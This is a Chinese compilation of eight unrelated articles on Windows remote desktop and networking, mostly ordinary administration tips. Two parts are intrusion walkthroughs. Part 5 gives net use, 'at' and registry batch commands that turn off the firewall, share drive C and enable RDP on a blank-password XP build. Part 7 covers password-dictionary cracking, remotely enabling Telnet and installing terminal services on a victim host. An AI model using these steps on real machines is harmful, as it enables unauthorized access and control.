遠程桌面連接命令精選(九篇)
前言:一篇好文章的誕生,需要你不斷地搜集資料、整理思路,本站小編為你收集了豐富的遠程桌面連接命令主題范文,僅供參考,歡迎閱讀并收藏。
第1篇:遠程桌面連接命令范文
關鍵詞:IPv6;遠程桌面;端口
中圖分類號:TP393文獻標識碼:A文章編號:1009-3044(2012)08-1747-02
IPv6是Internet Protocol Version 6的縮寫,是IETF設計用于替代現行版本IPv4協議的下一代IP協議。IPv4的網絡地址為32位,而IPv6的網絡地址為128位。
Windows操作系統下的遠程桌面是微軟公司為了方便網絡管理員管理維護服務器而推出的一項服務,通過遠程桌面協議RDP(Remote Desktop Protocol)實現。從Windows 2000 Server版本開始引入,網絡管理員使用遠程桌面連接程序連接到網絡任意一臺開啟了遠程桌面控制功能的計算機上,就好比自己操作該計算機一樣,運行程序,維護數據庫等。目前很多的管理員都是在Windows XP系統環境下使用遠程桌面。
當前遠程桌面被廣大系統管理員用于相關的遠程管理中,主要是在IPv4的網絡環境下使用。遠程桌面使用的默認端口是3389。
1 Windows下的遠程桌面
目前計算機用戶主要使用微軟操作系統有Windows XP和Windows 7,所以本文主要以這兩種系統為特例進行討論。在IPv4環境下,Windows操作系統使用遠程桌面非常的簡單,只需要被控端Windows操作系統開啟了遠程桌面功能和打開3389端口。而在IPv6環境下,由于Windows XP系統的遠程桌面連接程序不支持128的IPv6地址,所以在默認情況下不能正常使用遠程桌面功能。Windows 7操作系統的遠程桌面連接程序則可以支持IPv6地址。
雖然遠程桌面使用方便,但是需要滿足一定的網絡環境,如果被控端的計算機在網路防火墻或NAT的后臺,那么遠程桌面功能很難實現。原因是網絡防火墻一般會拒絕3389端口的服務,而NAT不會把內網中被控計算機的IP地址映射到公網上。如果要滿足遠程桌面的需求,就需要網絡管理員進行特殊設置,但為了網絡安全,這種需求往往不能被允許。
由于目前支持IPv6的流控設備和防火墻監控設備應用較少,如果計算機所連接的網絡支持IPv6,就可以不用擔心網絡防火墻對應用層的阻隔。遠程桌面可以通過IPv6來實現無障礙連接。
2 IPv6下遠程桌面的使用方法
IPv6在國內已經得到了廣泛的使用,很多單位或機構直接接入了Cernet2網絡。而國內的各大網絡運營商也加強了對IPv6的支持。網絡運營商通過隧道技術,普通居民使用寬帶撥號都可以實現IPv6的應用。而目前IPv6環境下,兩臺計算機如果都可以得到IPv6地址,就可以突破網絡防火墻和NAT的限制,實現應用層的服務。
查看Winsows操作系統IPv6地址的方法是在cmd命令窗口中輸入:netsh interface IPv6 show address,會顯示出計算機的IPv6地址,如圖1所示。
圖1 cmd窗口下查看IPv6地址
在Windows XP系統下如果顯示IPv6沒有安裝,則輸入netsh interface IPv6 install安裝IPv6協議即可。
2.1 Winsows 7遠程桌面連接程序對IPV6的連接方法
Windows 7操作系統的遠程桌面連接程序支持IPv6,所以打開遠程桌面連接程序后,直接在地址欄輸入被控端的IPv6地址,連接遠程計算機,即可實現遠程桌面的應用,如圖2所示:
圖2 Winsows 7遠程桌面連接IPv6地址
或者在cmd命令窗口下輸入:mstsc -v:2001:da9:9000:c010::134,其中2001:da9:9000:c010::134為遠程受控端計算機的IPv6地址。
2.2 Winsows XP遠程桌面連接程序對IPV6的連接方法
由于Windows XP的遠程桌面連接程序不支持IPv6,那么廣大的Windows XP用戶就不能再IPv6環境下直接使用遠程桌面了,或者用戶不得不把操作系統換成Windows 7。為了解決這個問題,可以采用端口的方法來實現Windows XP下遠程桌面應用對IPv6的支持。
2.2.1受控端計算機設置
在受控端IPv6下指定的3389遠程桌面連接轉發到本機IPv4上,命令為:netsh interface portproxy add v6tov4 3389 127.0.0.1 3389,可以使用netsh interface portproxy show all及netstat -ano | find "3389"命令查看相關信息。如圖3所示。
圖3 cmd窗口下受控端計算機的設置
2.2.2控制端計算機設置
控制端對本機指定端口的連接(IPv4下)轉發為對IPv6遠程桌面端口的連接(IPv6下)。例如使用命令:netsh interface portproxy add v4tov6 8888 2001:da9:9000:c010::134 3389。如圖4所示:
圖4 cmd窗口下控制端計算機的設置
其中8888為遠程桌面映射的端口,可以自己隨意設置,但設置的端口不能有沖突。2001:da9:9000:c010::134為遠程受控端計算機的IPv6地址。使用者可以根據自己的需要修改這兩個參數。最后打開遠程桌面連接程序,在地址欄輸入127.0.0.1:8888連接遠程計算機。這樣就實現了Windows XP遠程桌面對IPv6的支持,如圖5所示:
圖5
3總結
本文主要討論了Windows XP/7在IPv6環境下使用遠程桌面的方法,由于Windows XP遠程桌面連接程序設計的缺陷,不能支持IPv6的地址,文章提出采用端口的方法,在IPv6及IPv4間進行報文轉發,從而間接的實現了Windows XP遠程桌面在IPv6環境下的連接方法。
參考文獻:
[1]馮松.遠程桌面連接技術的應用[J].計算機與網絡,2009,20.
第2篇:遠程桌面連接命令范文
如何知道發生了超限?
一般主機的遠程連接數默認設置為3,由于在控制結束后沒有采取正確的取消控制方式或者其他原因,很容易造成“超限”情況,出現這種情況時,會彈出圖所示窗口提示,確定后就退出了,無法連接。
常規解決方法
當遠程電腦連接數已滿時,一般的方法就是人工到達遠程電腦現場,進行手工操作,終止無效連接進程。這一方法雖然有效,但是太麻煩了,嚴重影響了遠程桌面連接的正常使用。
巧用命令行快速解決超限
通過命令行方式,可以快速解決超限問題,而不用親自到達現場人工解決(本例中,A、B機均為Windows XP操作系統)。
第1步:在A機中打開命令提示符窗口,執行telnet命令遠程登錄B機(確保B機的23號端口已開放、無網絡防火墻對A機進行攔截)。
第2步:執行“query user”命令(在Windows 2000 Server下,對應命令為“query session”),可以看到遠程登錄的進程名稱。
第3步:執行“log off 進程ID”命令(在Windows 2000 Server下對應命令為“reset session 進程ID”)可以終止登錄進程。通過上述命令操作后,遠程桌面連接就可以繼續使用了。
第3篇:遠程桌面連接命令范文
遠程桌面連接是一種遠程操作計算機的模式,它可以用于可視化訪問遠程計算機的桌面環境,用于管理員在客戶機上對遠程計算機服務器進行管理。使用過Net meeting的朋友都會為對其遠程桌面共享功能印象頗為深刻,確實,遠程共享可以為我們提供很多的方便。由于建立互聯需要IP地址的呼叫,服務器也不十分穩定,大多數人恐怕都有過因為找不到一個合適的服務器而苦惱,同時遠程桌面連接對雙方網絡環境要求頗高,加上軟件較為繁瑣的設置和普及率等原因,這一功能一直是少數人在使用。
在學校日常工作交流中,計算機管理人員常常會用到遠程桌面連接功能。其他教師認為這樣的功能似乎與自己關系不大,不過在實際使用過程中,教師有時會遇到各種特殊的遠程桌面連接需求,要想順利滿足這些特殊的連接需求,就必須要掌握一些常用的遠程桌面連接的使用技巧。
案例1:同事的電腦Windows XP系統出錯,幫忙重裝系統,裝好發現常用軟件沒有,如果跑回辦公室拷貝,再安裝,要花費很長時間,使用遠程桌面連接技術,辦公室計算機的桌面瞬間出現在屏幕上,里面的資源一目了然,很輕松就完成了任務。
第一步,為主機添加一個用于遠程登錄的用戶。包括設置用戶名和密碼,權限屬性等(如圖1所示)。
第二步,在桌面“我的電腦”上點鼠標右鍵,選擇“屬性”;在彈出的系統屬性窗口中選擇“遠程”標簽;在標簽中找到“遠程桌面”,在“啟用這臺計算機上的遠程桌面”前打“√”(如圖2所示);再選擇“選擇遠程用戶”,在遠程桌面用戶里點擊“添加”,選擇“立即查找”,找到用于遠程登錄的用戶后確定即可看到如圖3所示界面,其中test是用于遠程訪問的用戶,Administrator是系統默認的用戶,但如果此時密碼為空,Administrator也不能遠程訪問。
最后,在客戶機上就可以通過點擊“開始”“程序”“附件”“遠程桌面連接”或“開始”“運行”輸入“mstsc”。如圖4所示,輸入IP地址登錄到該計算機,就像操作自己計算機一樣方便和迅捷。
當然,有時我們并不僅僅滿足于調用文件,也許要解決某些技術上的問題,這時我們可以開啟“遠程協助”的功能(如圖2所示)。遠程協助是Windows XP系統附帶的一種簡單的遠程控制的方法。遠程協助的發起者通過MSN Messenger向Messenger中的聯系人發出協助要求,在獲得對方同意后,即可進行遠程協助,遠程協助中被協助方的計算機將暫時受協助方控制,計算機管理員就可以在被控計算機當中進行系統維護、安裝軟件、處理計算機中的某些問題,或者向被協助者演示某些操作。
使用遠程協助時,可在MSN Messenger的主對話框中單擊“操作尋求遠程協助”菜單命令。然后在出現的“尋求遠程協助”對話框中選擇要邀請的聯系人。當邀請接受后,打開“遠程協助”程序對話框。被邀人單擊“遠程協助”對話框中的“接管控制權”按鈕就可以操縱邀請人的計算機了。
案例2:學校每天的課間操,因為學生整隊入場等時間是不確定的,需要手動來控制音樂廣播,計算機管理員不可能每次奔波于辦公室和廣播室,這時我們可以通過網絡,利用PcAnywhere軟件來實現。
PcAnywhere是賽門鐵克公司設計的遠程控制軟件,安裝比較簡單,運行setup.exe后一路回車即可。運行PcAnywhere后在主界面中設置被控端和主控端,通過主控端連接到被控端要輸入被控端所設置的身份驗證。
在PcAnywhere管理器窗口中,單擊主控端,選擇添加“主控端”,在新主控端中對連接的屬性加以設置。
連接信息:主控端和被控端的設置相同。
設置:這里用來設置使用的連接方式和登錄信息。如果使用局域網或者互聯網建立連接,需要指定被控端IP地址,同時需要設置自己的登錄信息,如賬號、密碼、登錄的域等(如圖5所示)。
呼叫者:這里用來設置被控端中呼叫者的賬號、密碼等信息,操作與設置主控端的登錄信息相同。
自動化任務:設置自動文件傳輸等自動化任務。
安全選項:設置遠程控制過程中所使用的數據加密級別。
保護項:可以設置安全保護的密碼。
在主控端會比被控端多一個連接項“File Transfer”。打開它就會打開PcAnywhere文件管理器,你可以遠程控制被控端計算機中的文件資源,可以執行創建、刪除、重命名、復制等一列操作,還可以將被控端計算機中的文件和本機中的文件夾相比較,使得兩臺不同計算機中的文件保持同步,利用這個管理器,還可以進行主控端和被控端計算機的文件相互傳輸。
用PcAnywhere控制學校的服務器,免去了上下奔波的麻煩,省時省力,輕松管理學校的整個計算機網絡,如果有公網IP,在防火墻上做一個IP映射,那么在任何時候、任何地方,只要連接到互聯網,就可以遠程控制服務器了。
案例3:學校有一位教師不小心刪除了重要的文件資料,并且把“回收站”也清空了,一下子不知道怎么辦,這位教師向計算機管理員求教,計算機管理員通過QQ遠程協助,順利地用恢復工具將誤刪除的資料恢復過來。
騰訊的QQ除了具備網絡聊天的功能外,還新開發了許多方便實用的功能,QQ的遠程協助就是其中一項,下面我們就來看看如何使用這個功能,讓遠程協助變得更輕松。
(1)“遠程協助”功能
要與QQ好友使用遠程協助,那么首先打開與好友聊天的對話框,然后點擊右圖中的“應用”圖標,就能找到“遠程協助”選項了。
(2)“遠程協助”的申請
QQ的“遠程協助”功能,必須由需要幫助的一方點擊“遠程協助”選項進行申請,提交申請之后,就會在對方的聊天窗口出現提示。
接下來接受請求方當然是點擊“接受”了,這還不夠,QQ比較小心,又會在申請的一方的對話框出現一個對方已同意你的遠程協助請求,“接受”或“謝絕”的提示,只有申請方點擊“接受”之后,遠程協助申請才正式完成。
當成功建立連接后,協助方就會出現要幫助方的桌面了,并且是實時刷新的,右邊的窗口就是申請方的桌面了,這時協助方的每一步動作都盡收眼底。
(3)“遠程協助”的開啟
要想控制對方電腦進行遠程協助,還得由申請方點擊“申請控制”,才能開啟“遠程協助”功能,在雙方又再次點擊接受之后,才能開始控制對方的電腦。
第4篇:遠程桌面連接命令范文
1.更改組策略――截取UAC圖片
默認情況下在當前系統彈出UAC攔截窗口時,系統默認會提升桌面安全性,導致無法運行其他截圖程序,此時可以通過修改組策略的方法繞開這個限制。
在搜索框輸入“qpedit.msc”啟動組策略編輯器,依次展開“計算機配置一WindOWS設置安全設置本地策略安全選項”,在右側窗口雙擊打開“用戶賬戶控制:提示提升時切換到安全桌面”,將其設置為“已禁用”(圖1)。
禁用上述策略后現在再打開類似注冊表編輯器、管理員身份運行命令提示符這些組件,系統彈出用戶賬戶控制窗口,此時只要按下AIt+P rintScreen鍵就可以成功進行截圖了(圖2)。不過要注意的是,系統默認設置可以有效阻止惡意程序運行,建議完成截圖后再次恢復組策略默認設置。
2.巧用遠程桌面截取用戶登錄界面
默認情況下如果注銷當前用戶,系統所有程序都會自動關閉,因此常規的方法很難截取用戶登錄界面圖。WindOWS10的遠程桌面可以在當前桌面環境下登錄遠程電腦,因此使用該組件就可以截取到用戶的登錄界面。
首先在局域網內任意一臺WindOWS10電腦設置窗口輸入“遠程桌面”,打開系統屬性窗口后切換到“遠程”,單選遠程桌面選項下的“允許遠程連接到此計算機”,單擊“選擇用戶”,設置一個利用遠程連接的用戶,并記住其登錄密碼和當前電腦的內網IP地址(圖3)。
接著在需要截圖的WindOWS 10電腦上開啟遠程桌面連接組件,按提示輸入遠程連接電腦的IP,成功連接后在當前電腦桌面看到遠程用戶的登錄界面,此時再按下AIf+PrintScreenSysRq鍵就可以成功進行截圖了。用同樣的方法可以對用戶注銷、鎖定等界面進行截圖(圖4)。
3.巧用虛擬機截取各種啟動、安裝截圖
對于電腦的啟動界面(如WindOWS10多重啟動菜單),系統安裝界面圖片,由于此時電腦程序都未啟動,常規的方法也無法進行截圖。不過WindOWS10已經自帶虛擬機組件,因此只要在WindOWS10中安裝特定的系統虛擬機即可實現截圖。
打開控制面板,依次展開“程序一啟動或關閉WindOWS功能”,然后在WindOWS功能下面我們找到并勾選Hvper-V,點擊“確定”后按提示安裝虛擬機組件(圖5)。
重啟電腦之后在所有應用中啟動“Hyper-V管理工具”,按提示安裝需要截圖的虛擬系統,這樣在WindOWS10中啟動相應的虛擬系統后就可以進行截圖了,比如可以直接截取系統安裝界面等(圖6)。用活畫圖自制特殊界面截圖
4.使用虛擬機的方法幾乎可以截取各種特殊格式的截圖,不過虛擬機的安裝需要花費大量的時間,如果只是截取某一個簡單的界面如BlOS設置,我們還可以使用WindOWS10自帶的畫圖組件來手動制作。比如UEFI啟動界面,通過相機的拍攝可以看到,這基本上是一張藍底白字的字符界面,我們只要在畫圖中設置相應的顏色和對應的文字即可(D7)。
首先使用相機將啟動界面拍攝出來,導入畫圖后在原圖的右側增加適當大小的空白區域,然后使用藍底填充底色,并根據原拍攝圖片加上對應的框格,最后使用畫圖的文字填充工具(高亮顏色使用畫圖的去色和矩形工具進行填充),將文字的顏色設置為白色,按提示將相應的文字填寫上去即可(圖8)。
第5篇:遠程桌面連接命令范文
Windows系列的操作系統都提供共享服務,這些共享服務的主要通道就是IPC。IPC是Internet ProcessConnection的簡稱,也稱共享命名管道,它是為了讓進程間通信而開放的命名管道,可以通過驗證用戶名和密碼獲得相應的權限,在遠程管理計算機和查看計算機的共享資源時使用。這種入侵方式在Windows 2000普及的年代非常流行。
默認情況下Windows系列的操作系統都支持空連接,空連接是在沒有信任的情況下與服務器建立的會話,換句話說,它是一個到服務器的匿名訪問。利用ipc$,連接者可以與目標主機建立一個空的連接而無需用戶名與密碼(當然,對方機器必須開了ipc$共享,否則你是連接不上的),而XP系統限制了空連接導出用戶列表的功能,提高了安全性。
默認共享是系統安裝完畢后就自動開啟的共享,也叫管理共享,常被管理員用于遠程管理計算機。在Windows2000/XP及其以上版本中。默認開啟的共享有“c$”、“d$”、“admin$”、“ipc$”等,我們可以在“運行”對話框中輸入“\\計算機名\盤符$”對這些資源進行訪問,以上這些共享就叫做默認共享。默認共享是只面向管理員組用戶開啟的共享,也就是說只有管理員組的用戶才能訪問這些共享,非管理員組用戶(即使是超級用戶)不能進行訪問。如果我們在對話框中輸入的不是管理員組用戶而是其他用戶組的賬戶和密碼(如guest組、backup operators組、power users組等),系統是不會讓我們訪問該共享資源的。另外密碼不能為空,否則也連不上XP的默認共享。
通常是無法利用IPC入侵原版XP的,最主要的原因是XP與2000在來訪者的權限設置上是不同的,在XP中即使有管理員權限的用戶和密碼也不一定能建立聯接或復制文件。
身份驗證:XP默認是把從網絡登錄的所有用戶都按來賓賬戶處理的,因此即使管理員從網絡登錄也只具有來賓的權限,在XP的(secpol.msc)本地安全設置/本地策略/安全選項中:
網絡訪問:本地帳戶的共享和安全模式,有兩個選項:
經典_本地用戶以自己的身份驗證
僅來賓_本地用戶以來賓身份驗證
當番茄花園系統安裝完成后,所有的盤符默認共享自動關閉,遠程桌面關閉,Remote Registry服務關閉,系統只開了IPC$通信命名管道,administrator密碼為空,如果安全選項和空口令設置和原版相同,則系統也將是安全的,然而問題出來了,點開始/運行輸入secpol.msc,展開本地安全設置/本地策略/安全選項中的“網絡訪問:本地帳戶的共享和安全模式”,可以發現被改為“經典”。
空口令限制:在XP的注冊表中有一項limitblank.passworduse,它是用來限制空口令連接的
[HKEY_LOcAL_MAcHINE\SYSTEM\ControlSet001\Control\LsaJ]
“limitblankpassworduse”=dword:00000001
很明顯看出來,通過導人注冊表來修改安全設置。
O:代表空密碼有效。1:代表空密碼無效。
系統默認是1,可以有效防止黑客人侵。
而在番茄花園系統中,點開始/運行輸入Regedit,展開[HKEY_LoCAL_MACHINE\SYSTEM\ControlSet001\Control\Lsa]發現limitblankpassworduse被改為O。這就意味著,黑客利用了XP管理員的弱口令。
入侵番茄花園版XP,需要針對XP系統的特點,開啟和關閉一些服務(假設目標IP是192.168.1.5)。
1)net use\\192.168.1.5\IPC$" "/user:"admintitrators"。
看到“命令成功完成”提示,連接成功1
2)net time\\192.168.1.5
查查時間,發現192.168.1.5的當前時間是2007/5/6下午5:12,出現“命令成功完成”提示。
3)at\\192.168.1.5 17:14 net stop“Window$Firewall/Internet connection Sharing(ICS)”
用at命令啟動net stop關閉對方計算機中的Windows Firewall/Intemet Connection sharing(ICS)服務以利于關閉Windows防火墻。
4)執行at\\192.168.1.5檢查任務是否安排。
5)再次執行net time\\192.168.1.5獲得遠程機器時間。
發現192.168.1.5的當前時間是2007/5/6下午5:29,出現“命令成功完成”提示。
6)執行at 17:30\\192.168.1.5 net share diskc=c:
開啟192.168.1.5的C盤共享。
7)打開我的電腦,輸入\\192.168.1.5\diskc,新建一個文本文件,輸入以下內容
echo Windows Registry Editor Version 5.00>>3389.reg
echo[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Control\Terminal server]>>3389.reg
echo"fDenyTSConnections"=dword:00000000>>3389.reg
echo[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcP]>>3389.reg
echo"PortNumber"=dword:00000d3d>>3389.reg
echo[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcpl>>3389.reg
echo"PortNumber"=dword:00000d3d>>3389.reg
regedit/s 3389.reg
del 3389.reg
將文件保存為3389.bat。
8)再次執行net time\\192.168.1.5獲得遠程機器時間,發現192.168.1.5的當前時間是2007/5/6下午6:29,出現“命令成功完成”提示。
9)執行at 18:30\\192.168.1.5c:\3389.bat。
10)點“開始/所有程序/附件/通訊”,運行“遠程桌面連接”,輸入192.168.1.5即可遠程操作計算機了。
知道漏洞產生的原因后,修補起來也是相當的簡單,關鍵是修改注冊表中的limitblankpassworduse和forceguest的鍵值,將下面的內容保存為fix.reg,雙擊fix.reg,提示是否導入注冊表,點確認后即可修補漏洞。
第6篇:遠程桌面連接命令范文
大家知道通過BIOS設置,電腦在電源待機的情況下我們可以通過鍵盤、鼠標實現開機。同樣的,現在很多電腦也支持網卡喚醒,即遠程喚醒Wake On LAN(WOL),現在大部分網卡都支持這個功能。Windows 10用戶只要打開“控制面板網絡和Internet網絡連接”,然后雙擊打開“以太網”,在打開的窗口切換到“屬性網絡配置”,在打開的屬性窗口看是否有類似“Wake on Magic Packet”(通過魔術包喚醒)選項,如果有并將其值設置為“Enabled”即可支持遠程喚醒(圖1)。
那么MagicPacket(魔術包)是什么?其實這是一種包含有連續6個字節的“FF”和連續重復16次的MAC地址數據包。對于支持“Wake on Magic Packet”的網卡,如果它能夠接收到包含"FFFFFFFFFFFF"+連續重復16次的MAC地址的數據包,那么網卡就會自動喚醒電腦(類似鼠標開機,BIOS檢測到鼠標移動訊息后會喚醒電腦)。MagicPacket可以在其他遠程電腦借助Magic Packet Utility、WakeOnLanGui等軟件發出,接收端則可以通過路由器實現,這樣在路由器通過轉發端口映射到指定電腦,假設為機器A,這樣機器A的網卡收到MagicPacket數據包后就會喚醒電腦,這就是網卡遠程開機的原理(圖2)。
如上所述,被控開機電腦假設為機器A要實現遠程開機,關鍵是其網卡要能夠接收到遠端電腦發出的包含"FFFFFFFFFFFF"+連續重復16次的MAC地址的數據包,因此需要在機器A上做如下設置。
其次遠程喚醒還需要主板支持,首先需要查看主板是否支持Wake-up OnLAN(WOL)技術,根據自己的主板說明進入BIOS設置,查看是否有類似“Wake Up On LAN”的選項,將其值設置為“Enabled”,按F10保存退出(圖3)。
最后將本機內網IP設置為固定地址,進入網卡屬性設置窗口后,選擇“使用下面的IP地址”,按照自己的實際網絡環境設置好IP地址、子網掩碼、網關、DNS地址等信息(圖4)。
確保自己的網卡和主板支持遠程喚醒后,接下來就要設置電腦網卡接收魔術包等信息。因為現在大部人的電腦都是處在路由器下的局域網內,因此要讓機器A的網卡能準確接收到魔術包,還需要在路由器進行如下設置(這里以TP-Link路由器為例)。
1 建立端口映射
展開左側面板的“轉發規則虛擬服務器”,點擊“添加新條目”,在打開的窗口添加一個新條目,服務器端口為77(可以任意設置,但是不要和其他默認端口重復),內部端口號留空,IP地址為上述設置的固定IP地址,協議為UDP,并使之處于“生效”狀態。這樣路由器收到魔術包后會轉發到192.168.1.115這臺電腦上,從而激活網卡遠程喚醒功能(圖5)。
2 設置靜態IP
同上展開右側面板“DHCP服務器靜態地址保留”,點擊增加新條目,MAC地址輸入本地網卡的地址,IP地址輸入上述設置的固定IP地址信息,狀態為“生效”,這樣在電腦啟動后確保可以獲得192.168.1.115(圖6)。
3 啟動DNS功能
因為很多家用寬帶都是動態IP地址,這樣在其他電腦上向被控電腦發送魔術包時會帶來不便,可以使用一個動態域名服務,確保可以通過動態域名訪問路由器。切換到“動態DNS”,然后注冊一個花生殼動態域名服務即可。
完成上述的設置后,現在就可以在單位電腦使用“WakeOnLanGui”來進行魔術包的發送。啟動軟件后按提示輸入下列信息,點擊“喚醒”即可(圖7):
MAC地址:填寫遠程網絡喚醒的網卡MAC(具體地址信息可以通過在命令提示符輸入“ipconfig /all”獲得)
W址(IP):填寫從花生殼獲取的動態域名(可以直接填入本機外網IP地址,因為本機外網IP只有重啟后才會變動,因此沒有動態域名的用戶可以直接進入路由器中查看,記住后路由器沒有重啟就可以一直使用)
子網掩碼:如果是通過互聯網(公網/外網)喚醒,填寫255.255.255.255
發送選項:廣域網
第7篇:遠程桌面連接命令范文
[關鍵詞]密碼字典 Telnet 終端服務
一、引言
隨著網絡上計算機的使用量的不斷增加,越來越多的計算機用戶對如何成為黑客感興趣。由于現在許多的用戶使用的操作系統為Windows操作系統,于是造成越來越多的黑客攻擊Windows操作系統,這就給廣大的用戶提供了一個交流的平臺,本文旨在通過一個完整的案例來說明如何遠程登錄到網絡上的某臺計算機,實現遠程控制及遠程管理。本案例使用的工具軟件在Internet上都可以下載到,并且無需了解很多專業方面的知識就可以實現。當然,如果目標計算機上采取了一些安全措施,如安裝了一些專業的防火墻或殺毒軟件,則文中的大多數入侵工具則無用武之地了,因為網絡當中的攻防技術都是相對來說的。整個過程分別按照如下步驟進行。
二、系統用戶掃描
可以使用工具軟件:GetNTUser,該工具可以在WIN NT4以及WIN 2000操作系統上使用,例如對IP為172.18.25.109的計算機進行掃描,首先將該計算機添加到掃描列表中,選擇菜單File下的菜單項“添加主機”,輸入目標計算機的IP地址。單擊工具欄上的圖標,可以得到對方的用戶列表。利用該工具可以對計算機上用戶進行密碼破解,首先設置密碼字典,設置完密碼字典以后,將會用密碼字典里的每一個密碼對目標用戶進行測試,如果用戶的密碼在密碼字典中就可以破解出該密碼。選擇菜單欄工具下的菜單項“設置”,設置密碼字典為一個文本文件。利用密碼字典中的密碼進行系統破解,選擇菜單欄工具下的菜單項“字典測試”,程序將按照字典的設置進行逐一的匹配。這樣我們就破解出了目標計算機的管理員用戶的密碼。
三、遠程啟動Telnet服務
利用主機上的Telnet服務,有管理員密碼就可以登錄到對方的命令行,進而操作對方的文件系統。如果Telnet服務是關閉的,就不能登錄了。默認情況下,Windows 2000 Server的Telnet是關閉的。利用工具RTCS.vbe可以遠程開啟對方的Telnet服務,使用該工具需要知道對方具有管理員權限的用戶名和密碼。
命令的語法是:“cscript RTCS.vbe 172.18.25.109 administrator 123456 1 23”,
(1)其中cscript是操作系統自帶的命令
(2)RTCS.vbe是該工具軟件腳本文件
(3)IP地址是要啟動Telnet的主機地址
(4)administrator是用戶名
(5)123456是密碼
(6)1是登錄系統的驗證方式
(7)23是Telnet開放的端口
執行完成后,對方的Telnet服務就被開啟了。在DOS提示符下,登錄目標主機的Telnet服務,首先輸入命令“Telnet 172.18.25.109”,因為Telnet的用戶名和密碼是明文傳遞的,首先出現確認發送信息對話框。輸入字符“y”,進入Telnet的登錄界面,需要輸入主機的用戶名和密碼。如果用戶名和密碼沒有錯誤,將進入對方主機的命令行。
四、在對方的命令行下開啟對方的終端服務
大家此時會發現,使用命令行的方式操縱別人的計算機很不方便,有沒有更好的方式來對遠程的計算機進行操作呢?有,那就是可以登錄到別人的計算機桌面來實現圖形化的操作。終端服務是Windows操作系統自帶的,可以遠程通過圖形界面操縱計算機。在默認的情況下終端服務的端口號是3389。可以在系統服務中查看終端服務是否啟動。假設對方不僅沒有開啟終端服務,而且沒有安裝終端服務所需要的軟件。使用工具軟件djxyxs.exe,可以給對方安裝并開啟該服務。在該工具軟件中已經包含了安裝終端服務所需要的所有文件。將該文件上傳并拷貝到對方計算機的Winnt\\temp目錄下。由于我們前面已經登錄到對方的命令行界面,故此我們只需使用copy命令將本機上的djxyxs.exe文件拷貝到對方的Winnt\\temp目錄下便可。然后執行djxyxs.exe文件,該文件會自動進行解壓,將文件全部放置到當前的目錄下,執行命令查看當前目錄下的文件列表。此時會發現生成了一個目錄I386,該目錄下放置了安裝終端服務所需要的文件。最后執行當前目錄下解壓出來的azzd.exe文件,將自動在對方的計算機上安裝并啟動終端服務。安裝完畢后,對方的服務器會自動重啟,之后就可以使用終端服務連接軟件登錄對方的計算機了。
五、連接到對方的終端服務
利用Windows 2000自帶的終端服務工具:mstsc.exe。該工具可以在操作系統的安裝光盤中找到,將該工具放到自己的C:\\WINNT\\SYSTEM32中,接下來在“開始―運行”中輸入“mstsc.exe”便出現“終端服務客戶端”界面,在該界面中只要設置要連接主機的IP地址和連接桌面的分辨率就可以。如果目標主機的終端服務是啟動的,可以直接登錄到對方的桌面,在登錄框輸入用戶名和密碼就可以在圖形化界面操縱對方主機了。至此一個完整的網絡入侵過程便實現了。并可以非常簡單的操作對方的計算機從而實現對目標計算機的長久控制。
六、結語
綜上步驟,我們可以很輕松的入侵沒有采取防范措施的計算機,輕松的登錄對方的命令行或遠程桌面系統,當然也可以實現對遠程目標主機的管理與故障維護,大大的提高了我們的工作效率。
參考文獻:
[1]楊義先.網絡安全理論與技術.人民郵電出版社,2003.
第8篇:遠程桌面連接命令范文
關鍵詞:雷達;回波;通訊
1 引言
3830A雷達為全相參體制的脈沖多普勒天氣雷達,是通過發射高功率的微波脈沖信號,借助于云、雨等氣象目標的后向散射來檢測、分析和確定降水目標信息的。佳木斯市氣象局新一代天氣雷達系統出現主微機回波強度變大,串口數據、接收模式消失,頻率和重復頻率自動改動的現象,下面就此現象處理做簡要分析。
2 現象描述
2010年5月29日 18:50監控微機正常,主微機速度回波不正常,接收模式顯示為空,頻率為5310MHz,接受模式改為正常,標定曲線后恢復正常; 2010年7月14日 22:00―23:00監控微機正常,主微機強度回波異常,重頻異常,接收模式設為正常,重頻設為900:600Hz后,恢復正常;8月21日8:49 監控微機正常,主微機強度回波異常,強度明顯比監控微機強度大,信號處理顯示“復位狀態”,接受模式為空,頻率5990MHz,接收;模式設為正常后,恢復正常。
3 工作流程
3830A雷達光纖通信系統的檢查和調整主要針對光端機插件板、復分接插件板和電話電路插件板進行。此外,尚有兩塊穩壓電源需檢查。
如圖中本地復接電路將三部分電信號復接為一路串行數據碼流,送往光端機。
三部分電信號是:(1)信號處理器輸出的原始探測數據,包括回波強度、回波速度和譜寬數據;(2)監控分系統采集到的發射、接收、伺服、信號處理等分系統的工作狀態和故障信息;(3)局端電話板送出的三路電話(雷達主機室內、天線轉臺內和市話)的話音信息。本地分接電路則接收遠端光端機經光纖傳來的控制命令和電話話音信息,進行分接處后,再按信號種類分別送往監控分系統和局端電話板。
本地光端機將本地復接電路送來的串行數據碼流(電信號)轉換為光信號送往光纜終端盒;將遠端傳來的光信號轉換為電信號送往本地分接電路。
